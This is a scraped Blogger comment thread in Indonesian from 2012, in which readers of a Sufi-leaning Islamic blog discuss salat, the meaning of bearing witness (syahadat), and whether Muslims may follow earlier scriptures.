<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3666324012124503224'>
<p>
ini &quot;landasan teorinya&quot;.. teknis praktikumnya menyusul segera.. semoga bermanfaat.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352880306919#c3666324012124503224' title='comment permalink'>
14 November, 2012 15:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3666324012124503224' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4825672116302858490'>
<a name='c4825672116302858490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4825672116302858490'>
<p>
Ikut menunggu dan nyimak kelanjutanya<br /><br />Kasih kabar ya akang klo obrolan tadi sudah ada lanjutan...^_^<br /><br />Tinggal sholat dulu ah.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352880660220#c4825672116302858490' title='comment permalink'>
14 November, 2012 15:11
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4825672116302858490' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6875089462669046010'>
<a name='c6875089462669046010'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6875089462669046010'>
<p>
eh bentar saya catat dulu<br />tadi dialog nya sampai nomor 267<br />Bersambung...^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352880850926#c6875089462669046010' title='comment permalink'>
14 November, 2012 15:14
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6875089462669046010' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3525114349896903454'>
<a name='c3525114349896903454'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3525114349896903454-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3525114349896903454'>
<p>
Assalamu&#39;alaikum... Bang mux :D<br /><br />maka.. ibadah syariat pertama bisa dikatakan bukan salat.. perintah salat ini baru muncul sekira 12 tahun kemudian, yaitu ketika Rasulullah dikaruniai perjalanan Isra Miraj<br /><br />Tepatnya sholat 5 waktu Bang. Tapi sholat sudah diajarkan sejak Nabi Ibrahim A.S. Hal ini diketahui dari doanya, &#8220;Ya Allah, jadikanlah aku dan anak cucuku menjadi orang-orang yang selalu mendirikan salat.&#8221; (Ibrahim 14:40).<br /><br />Bisakah Bang Mux menjelaskan sholat yang dimaksud dalam doa tersebut?<br />O ya, sebagai pengikut syariat yang dibawa Rasulullah, boleh gak kita mengikuti syariat sebelumnya?<br /><br />Wassalamu&#39;alaikum...<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352886649389#c3525114349896903454' title='comment permalink'>
14 November, 2012 16:50
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3525114349896903454' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1539779113493267738'>
<a name='c1539779113493267738'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1539779113493267738'>
<p>
antox<br />Iqra aghh... ajeebbb. Ini baru ane kepentung kepala ama besi yg ribuan ton tentang &quot; Aku lebih dekat daripada urat leher &quot;. Siapa yg menanam kebaikan dia pasti akan menuai hasilnya... terima kasih om mux.<br />Maju trusss blog Muxlimo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352887048695#c1539779113493267738' title='comment permalink'>
14 November, 2012 16:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1539779113493267738' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3656446099800200823'>
<a name='c3656446099800200823'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3656446099800200823-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3656446099800200823'>
<p>
Salam kenal bang bois yang juga mirip neo (sama kyk kangmux)<br /><br />Dulu sayyidina umar bin khatab pernah kedapatan oleh Rasulullah sedang membaca Taurat, lalu Rasulullah marah sambil bilang : di Qur&#39;an kurang apa?<br /><br />Nah, kalau ane jawab pertanyaan bang bois gini aja : di Islam kurang apa? tapi aku ga pake marah lho yaaa....:19: wkwkwkwk...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352895768164#c3656446099800200823' title='comment permalink'>
14 November, 2012 19:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3656446099800200823' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7345923378703839734'>
<a name='c7345923378703839734'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7345923378703839734-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7345923378703839734'>
<p>
&quot;kepentung kepala ama besi yg ribuan ton&quot;<br /><br />tok..tok..tok...masih hidup mas antox? hihihi...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352895912113#c7345923378703839734' title='comment permalink'>
14 November, 2012 19:25
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7345923378703839734' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c918666630354148924'>
<a name='c918666630354148924'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-918666630354148924-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-918666630354148924'>
<p>
Jiakakka.. sampe segitunya, Mbakyu Ne.. :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352896853746#c918666630354148924' title='comment permalink'>
14 November, 2012 19:40
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/918666630354148924' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c293744369796210468'>
<a name='c293744369796210468'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-293744369796210468-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-293744369796210468'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bois yang lama gak muncul heheh<br />ya, tentu yang saya maksud di atas tu salat lima waktu karena yang sedang dibahas mengenai risalah nabi terakhir, Bang.. <br /><br /><br />Konon makna salat secara bahasa itu artinya doa dan kebaikan..dan setelah diturunkan syariat penyempurna.. tentu sebaiknya kita menoleh ke belakang seperlunya, Bang.. heheh :D 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352897066642#c293744369796210468' title='comment permalink'>
14 November, 2012 19:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/293744369796210468' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3639502259961463439'>
<a name='c3639502259961463439'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3639502259961463439-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3639502259961463439'>
<p>
ane juga gak pake marah, Bang Arbi.. cuman mau numpang :16: aja... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352897121589#c3639502259961463439' title='comment permalink'>
14 November, 2012 19:45
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3639502259961463439' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5901267785758633603'>
<a name='c5901267785758633603'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5901267785758633603-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5901267785758633603'>
<p>
Alhmadulillah.. btw, emang sebelomnya Mas Antox punya pandangan gimana terkait &quot;wa Nahnu aqrabu min hadlil wariid&quot; itu, Mas? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352897210566#c5901267785758633603' title='comment permalink'>
14 November, 2012 19:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5901267785758633603' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5045708293010758450'>
<a name='c5045708293010758450'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5045708293010758450-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5045708293010758450'>
<p>
wkwkwkwk &quot;tok..tok..tok&quot; itu ngetok pintu apa ngetok palanya Mas Antox, Bang?? cadaaassss 8-} :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352897280727#c5045708293010758450' title='comment permalink'>
14 November, 2012 19:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5045708293010758450' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2426315707059002233'>
<a name='c2426315707059002233'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2426315707059002233'>
<p>
wadeww om mux jgn bahasa arab ane blank, kasi yg ud olahan aje alias bhs indo??? baru ane bs coment... maklum blm prnah TKI ke arab. kwkwkwk. <br />Pokokx ane awalx yakin pd adanya tuhan krn ciptaan ini. baru stelah kakek sakratul maut dia pegang tgn ibu lalu berpesan org hidup yg penting syahadat lalu beliau meninggal. sjk itu sy tergugah mncri makna smua ini (syahadat kn menyaksikan berarti hrs kenal yg disaksikan n siapa yg mexaksikan).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352942601876#c2426315707059002233' title='comment permalink'>
15 November, 2012 08:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2426315707059002233' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8961477285868970388'>
<a name='c8961477285868970388'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12038498171031980316" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8961477285868970388-12038498171031980316"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12038498171031980316' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8961477285868970388'>
<p>
klo menurut saya dalam mengikuti ajaran terdahulu sama seperti kita menuju kesuatu tempat yang bisa mengunakan beberapa alat trasnportasi pesawat, kereta api atau mobil, klo mas mengunakan mobil untuk ke arab saudi kurang relevan...bukan?. nah klo al qur&#39;an itu ada seperti halnya alat transportasi yang selalu cepat sampai tujuan (marifatullah) dan selalu relevan sampai ahir jaman.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352943662697#c8961477285868970388' title='comment permalink'>
15 November, 2012 08:41
</a>
<span class='item-control blog-admin pid-529162313'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8961477285868970388' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7066054054246239952'>
<a name='c7066054054246239952'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7066054054246239952'>
<p>
ya kalau dinyatakan lebih dkt drpd urat leher, n meliputi sekalian alam, apalagi tdk sama dg sesuatu... knp masi blm ketemu n kenal jg. apa sebenarx yg menghijab???(ayah kasi masukan carilah dulu alif lam lam ha) nah dg landasan teori di atas sdh jls mau dicari kemana lg. tinggal di imani sj dg berusaha diam biar yg haq sjalah yg mengajarkan ap yg blm diketahui...sembari ngaji di blog ini agar lbih paham lagi dan tdk tersesat. pantesan ada ungkapan di buku siti jenar &quot;selamilah bumi smpai tujuh lapisan dan kelilingi cakrawala dunia tidak akan kau dapati wujud yg mulia, adanya disini dan disana tiada beda&quot; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352944150840#c7066054054246239952' title='comment permalink'>
15 November, 2012 08:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7066054054246239952' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1998408153376590612'>
<a name='c1998408153376590612'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1998408153376590612-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1998408153376590612'>
<p>
ada yang namanya MENGUCAPKAN SYAHADAT ada pula yang namanya BERSYAHADAT. bedakan ini.<br /><br />Dulu guru pernah bilang kalau manusia itu sepanjang hidupnya mencari SYAHADAT. Nah, syahadat yg bagaimana? kalau ketemu syahadat maka sempurna lah hidup dan matinya, begitupun semua amal ibadahnya. Kalau tidak sempurna syahadat maka tidak sempurna amal ibadah kita. <br /><br />InsyaAllah kakek mas antox salah satu orang yang BERSYAHADAT. Amiin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352967380392#c1998408153376590612' title='comment permalink'>
15 November, 2012 15:16
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1998408153376590612' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1117802193443405160'>
<a name='c1117802193443405160'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1117802193443405160-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1117802193443405160'>
<p>
dulu ada seorang Muwwahid yang diperjalankan oleh Allah ke alam langit tempat para nabi berada. ane lupa ii di langit ke berapa. tiba-tiba beliau muncul di tanah lapang yang luas. dari kejauhan nampak seseorang sedang berjalan ke arahnya. lama-lama diperhatikan orang ini semakin dekat dan dibelakangnya ternyata ada ramai orang mengikuti. semakin dekat semakin jelaslah wajahnya dan dari suara hatinya berkata itu Nabi Isa AS. kemudian ketika nabi Isa semakin mendekat dan tersenyum ke muwwahid ini tiba-tiba muwwahid ini ditarik paksa ke langit dan masuk alam langit yang jauh diatasnya. Ternyata yang menarik itu Rasulullah SAW. menurut keterangan beliau, nabi muhammad CEMBURU jika ada ummatnya yang salah kamar masuk ummat lain. Nah, hal serupa pernah terjadi sewaktu nabi mendapati umar sedang baca Taurat. Lalu nabi bilang : di Qur&#39;an kurang apa? dari wajah nabi terlihat tidak suka. padahal kalau kita pikir, itukan kitab dari nabi utusan Allah juga ya, nabi Musa AS.<br /><br />Dulu ane pernah berdebat masalah kaji dengan ayah, trus ane mengambil dalil dari Bhagavad Ghita. trus ayah marah dengan berkata : Apa Syahadatmu? di di islam kurang apa? <br /><br />btw, nabi musa aja pernah ngiri sama ummat muhammad dan ingin menjaid ummat muhammad. nah ummat muhammad yang bagaimana yang di-iri-kan nabi musa? yang macam wahabi? yang bermain di syariat saja tapi buta makrifat? atau yang bagaimana? ini pertanyaan buat kita pribadi.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352968535403#c1117802193443405160' title='comment permalink'>
15 November, 2012 15:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1117802193443405160' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3145505677718228994'>
<a name='c3145505677718228994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3145505677718228994'>
<p>
Antox<br />Amin bang arbi, terima kasih atas pencerahan diatas sedikitpun tiada ragu bagi saya pribadi utk kebenaran yg telah dibawa rasulullah muhammad bin abdullah. namun sangat disayangkan dua anggota keluarga saya sedang melintas ke agama lain, padahal agama yg dianutnya sejak kecil sekalipun hanya di ktp bila mereka mau belajar tauhid sy ykin mereka akan menangis akan keindahan agama suci ini. jika agama islam hanya dijadikan komunitas maka tidak akan terasa sampai ke dalam diri... &quot;Islam harus sejati&quot; harus bersyahadat bukan sekedar mengucap...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352973508913#c3145505677718228994' title='comment permalink'>
15 November, 2012 16:58
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3145505677718228994' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7112204537008559420'>
<a name='c7112204537008559420'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7112204537008559420'>
<p>
Bang arbi ikut share ya tntang pertanyaan di atas,dulu ane pernah temuin Ntu jawaban di salah satu blog &quot;alang-alang kumitir&quot; konon kabarnya ada 4 shahadat yaitu Musa,Daud,Isa dan Muhammad jelasx ane lupa bunyinya n dari uraiannya hanya nabi muhammad yg diperintah untuk bermakrifat. mungkin irinya dari sini... hehe asal tebak sih. dan ane juga gak jamin kebenarannya cerita diatas karena ane dapatnya pas lagi getol2nya nyari makna syahadat n ketemu blog itu kebetulan pas lagi bahas syahadat. monggo ditanggapi bang.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352974599062#c7112204537008559420' title='comment permalink'>
15 November, 2012 17:16
